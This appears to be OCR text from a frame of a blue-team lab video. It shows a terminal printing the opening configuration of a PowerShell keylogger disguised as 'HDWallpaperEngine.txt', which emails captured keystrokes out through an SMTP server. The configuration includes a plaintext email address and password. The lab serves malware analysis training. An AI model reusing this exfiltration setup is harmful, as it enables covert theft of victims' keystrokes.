 LIKE SUBSCRIBE SAY HI IN COMMENTS
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysis_Keylogger
File Actions Edit View Help
THE HACKER MAN
└─# ls
HDWallpaperEngine.txt
┌──(root㉿MrRobot)-[/home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysi
s_Keylogger]
└─# cat HDWallpaperEngine.txt
# Edit only this section!
$TimesToRun = 2
$RunTimeP = 1
$From = "chaudhariparth454@gmail.com"
$Pass = "yjghfdafsd5464562!"
$To = "chaudhariparth454@gmail.com"
$Subject = "Keylogger Results"
$body = "Keylogger Results"
$SMTPServer = "smtp.mail.com"
$SMTPPort = "587"
$credentials = new-object Management.Automation.PSCredential $From, ($Pass |
ConvertTo-SecureString -AsPlainText -Force)
############################
#requires -Version 2